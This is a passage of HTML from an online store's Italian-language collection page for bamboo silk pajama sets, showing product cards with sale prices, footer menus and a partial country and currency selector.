          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581887955049"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 17;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=165 165w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=360 360w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=533 533w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=720 720w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=940 940w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=1066 1066w,//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041 1357w
                "
                src="//crescentt.com/cdn/shop/files/navymainbambooshopify-Faith.png?v=1761707041&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1357"
                height="2048"
                id="quick-add-template--17781351219305__main-collection-product-grid7582031052905-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=165 165w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=360 360w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=533 533w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=720 720w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=940 940w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041 1357w
                  "
                  src="//crescentt.com/cdn/shop/files/navy_side_bamboo_shopify-Faith.png?v=1761707041&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1357"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/royal-navy-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7582031052905"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7582031052905 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7582031052905"
                >
                  Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7582031052905"
            
          >
            
              <a
                href="/it-int/products/royal-navy-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7582031052905"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7582031052905 Badge-template--17781351219305__main-collection-product-grid-7582031052905"
              >
                Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7582031052905"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 18;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=165 165w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=360 360w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=533 533w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=720 720w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=940 940w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=1066 1066w,//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318 2600w
                "
                src="//crescentt.com/cdn/shop/files/gray_heather_short_sleeve_main.jpg?v=1761274318&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586026258537-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=165 165w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=360 360w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=533 533w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=720 720w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=940 940w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=1066 1066w,//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/grayheathershortsleeve.jpg?v=1761274318&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3751"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586026258537"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586026258537 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586026258537"
                >
                  Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586026258537"
            
          >
            
              <a
                href="/it-int/products/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586026258537"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586026258537 Badge-template--17781351219305__main-collection-product-grid-7586026258537"
              >
                Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586026258537"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 19;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=165 165w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=360 360w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=533 533w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=720 720w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=940 940w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=1066 1066w,//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920 2600w
                "
                src="//crescentt.com/cdn/shop/files/mintmainbamboo3.jpg?v=1755560920&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586041200745-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=165 165w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=360 360w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=533 533w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=720 720w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=940 940w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=1066 1066w,//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/mintmainbamboo2.jpg?v=1755560920&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/mint-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586041200745"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586041200745 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586041200745"
                >
                  Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586041200745"
            
          >
            
              <a
                href="/it-int/products/mint-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586041200745"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586041200745 Badge-template--17781351219305__main-collection-product-grid-7586041200745"
              >
                Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586041200745"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-product-grid /* Hide compare-at price on collection grids only */.template-collection .price__sale s.price-item--regular, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection s.price__compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .price--compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .card-product .price s {display: none !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/it-int/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contattaci
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=it&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spedizione e resi
                            </a>
                          </li><li>
                            <a
                              href="/it-int/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domande frequenti
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/it-int/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              politica sulla riservatezza
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica di rimborso
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termini di servizio
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/it-int/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chi siamo
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collabora con noi
                            </a>
                          </li><li>
                            <a
                              href="/it-int/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impegno per il clima
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Drfnypl_.it.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dby6QE3M.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D1Buujso.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Drfnypl_.it.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dby6QE3M.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D1Buujso.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/it-int/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it-int/collections/bamboo-silk-pajamas" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Paese/Area geografica</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="UM"
                    >
                      Altre isole americane del Pacifico (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabia Saudita (SAR
                      ر.س)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrein (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgio (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Bielorussia (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia ed Erzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brasile (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caraibi olandesi (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Cechia (CZK
                      Kč)
                    </option><option
                      value="CL"
                    >
                      Cile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Cina (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Cipro (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      Città del Vaticano (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corea del Sud (KRW
                      ₩)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croazia (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danimarca (DKK
                      kr.)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      Emirati Arabi Uniti (AED
                      د.إ)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FJ"
                    >
                      Figi (FJD
                      $)
                    </option><option
                      value="PH"
                    >
                      Filippine (PHP
                      ₱)
                    </option><option
                      value="FI"
                    >
                      Finlandia (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Francia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germania (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Giamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Giappone (JPY
                      ¥)
                    </option><option
                      value="GI"
                    >
                      Gibilterra (GBP
                      £)
                    </option><option
                      value="JO"
                    >
                      Giordania (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grecia (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyana francese (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Irlanda (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islanda (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isola di Man (GBP
                      £)
                    </option><option
                      value="AX"
                    >
                      Isole Åland (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Isole Cook (NZD
                      $)
                    </option><option
                      value="FO"
                    >
                      Isole Fær Øer (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Isole Falkland (FKP
                      £)
                    </option><option
                      value="TC"
                    >
                      Isole Turks e Caicos (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Isole Vergini Britanniche (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italia (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Libano (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
